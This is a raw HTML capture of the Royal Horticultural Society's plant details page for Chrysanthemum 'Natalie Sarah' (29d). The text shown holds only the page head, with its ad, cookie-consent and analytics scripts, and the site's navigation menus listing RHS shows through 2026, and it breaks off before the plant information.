

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/268686/chrysanthemum-natalie-sarah-(29d)/details
body_size: 18127
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Chrysanthemum 'Natalie Sarah' (29d) | chrysanthemum 'Natalie Sarah' Herbaceous Perennial/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['268686']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/268686/chrysanthemum-natalie-sarah-(29d)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Chrysanthemum 'Natalie Sarah' (29d) | chrysanthemum 'Natalie Sarah' Herbaceous Perennial/RHS">
<meta property="og:description" content="Find help &amp; information on Chrysanthemum &#39;Natalie Sarah&#39; (29d) chrysanthemum &#39;Natalie Sarah&#39; Herbaceous Perennial from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/268686/chrysanthemum-natalie-sarah-(29d)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Chrysanthemum 'Natalie Sarah' (29d) | chrysanthemum 'Natalie Sarah' Herbaceous Perennial/RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Chrysanthemum 'Natalie Sarah' (29d) | chrysanthemum 'Natalie Sarah' Herbaceous Perennial/RHS">
<meta name="twitter:description" content="Find help &amp; information on Chrysanthemum &#39;Natalie Sarah&#39; (29d) chrysanthemum &#39;Natalie Sarah&#39; Herbaceous Perennial from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/268686/chrysanthemum-natalie-sarah-(29d)/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Chrysanthemum &#39;Natalie Sarah&#39; (29d) chrysanthemum &#39;Natalie Sarah&#39; Herbaceous Perennial from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
